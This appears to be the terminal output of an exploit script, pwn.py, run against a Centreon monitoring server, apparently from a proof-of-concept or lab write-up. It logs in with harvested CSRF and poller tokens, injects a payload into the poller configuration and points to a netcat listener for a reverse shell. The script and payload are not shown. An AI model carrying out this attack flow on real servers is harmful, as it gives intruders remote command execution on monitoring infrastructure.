 [+] Retrieving CSRF token to submit the login form
./pwn.py:22: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system,
or in a different virtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 22 of the file ./pwn.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
soup = BeautifulSoup(html_content)
[+] Login token is : c173bdfdc29deba66b5c5d41c2b9bbcf
[+] Logged In Sucssfully
[+] Retrieving Poller token
./pwn.py:40: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system,
or in a different virtual environment, it may use a different parser and behave differently.
The code that caused this warning is on line 40 of the file ./pwn.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 9ea35a23e903ec70c124024ae68f0e85
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='display: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Centra
l</font></b><br/><div style='display: block;' id='debug_1'>permenmilkita -v /usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG<br><br></div><br/>]]></debug><status><![CDATA[<b><font color='red'>N
OK</font></b>]]></status><statuscode><![CDATA[1]]></statuscode><errorsPhp/></response>